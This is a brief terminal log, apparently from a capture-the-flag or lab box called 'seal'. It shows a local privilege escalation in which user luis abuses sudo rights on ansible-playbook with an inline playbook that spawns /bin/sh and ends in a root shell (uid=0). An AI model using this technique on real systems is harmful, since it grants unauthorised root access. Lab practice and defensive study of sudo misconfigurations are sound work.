 luis@seal:~$ TF=$(mktemp)
luis@seal:~$ echo '[{hosts: localhost, tasks: [shell: /bin/sh </dev/tty >/dev/tty 2>/dev/tty]}]' >$TF
luis@seal:~$ sudo /usr/bin/ansible-playbook $TF
[WARNING]: provided hosts list is empty, only localhost is available. Note that the implicit localhost does not match 'all'
PLAY [localhost] **********************************************************************************************************
TASK [Gathering Facts] ****************************************************************************************************
ok: [localhost]
TASK [shell] **************************************************************************************************************
# id
uid=0(root) gid=0(root) groups=0(root)
#